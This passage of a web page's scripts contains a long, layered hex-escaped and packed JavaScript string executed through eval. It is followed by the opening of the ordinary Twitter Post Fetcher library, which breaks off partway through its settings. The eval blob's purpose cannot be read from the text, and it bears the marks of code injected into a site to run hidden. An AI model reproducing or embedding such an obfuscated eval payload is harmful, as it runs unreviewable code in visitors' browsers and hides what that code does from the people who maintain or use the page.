c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
